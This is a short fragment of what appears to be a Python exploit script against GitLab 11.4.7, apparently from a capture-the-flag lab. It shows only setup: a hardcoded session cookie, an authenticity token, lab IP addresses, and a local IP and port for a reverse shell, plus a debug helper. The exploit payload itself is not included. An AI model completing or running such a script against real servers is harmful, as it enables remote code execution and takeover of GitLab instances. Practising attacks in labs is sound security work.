 # Sign in GitLab 11.4.7  portal and get (using Burp or something other):
# authenticity_token
# authenticated cookies
# username
# specify localport and localip for reverse shell
username='test2'
authenticity_token='2/GZXG0sMs3ElgjqCm9YdRQzbwnL+Td/tc6d0mTVZ7Y4DN+27YxUZkCaE2o/Jocyhxo+NYiaKDe9fccS7Su8LQ=='
cookie = '_gitlab_session=ac4c9960d6c47d506ca6a06e9a4e1887; sidebar_collapsed=false'
localport='1234'
localip='10.10.14.112'
url = "http://10.10.10.220:5080"
proxies = { "http": "http://localhost:8080" }
def deb(str):
    print("Debug => "+str)